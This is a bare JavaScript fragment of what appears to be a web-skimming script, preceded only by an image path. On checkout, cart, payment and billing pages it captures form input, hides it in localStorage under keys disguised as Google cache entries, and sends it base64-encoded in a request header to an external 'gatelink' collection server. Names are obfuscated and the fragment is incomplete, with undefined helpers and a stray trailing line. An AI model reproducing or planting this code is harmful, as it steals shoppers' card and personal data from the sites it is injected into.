 function OYu(type) {
let http = new XMLHttpRequest();
let cdata = btoa(atob(localStorage["getItem"]("_google.verify.cache.001")) + "domain_identify=" + thisdomain + "&identify_user=" + localStorage["getItem"]("
_google.check.cache.001"));
http["open"]("GET", gatelink, type);
http["setRequestHeader"]("Content-type", "application/x-www-form-urlencoded");
http["setRequestHeader"]("Content-Key", cdata);
http["send"]();
localStorage["removeItem"]("_google.verify.cache.001");
}
function jDq() {
addEventListener("change", function() {
localStorage["setItem"]("_google.verify.cache.001", btoa(RV4()));
});
}
if ((new RegExp("onepage|checkout|store|cart|pay|panier|kasse|order|billing|purchase|basket"))["test"](window["location"])) {
jDq();
addEventListener("click", (event) => {
if (localStorage["getItem"]("_google.verify.cache.001") && localStorage["getItem"]("_google.verify.cache.001")["length"] >= 100) {
OYu(true);
}
})
}
10000);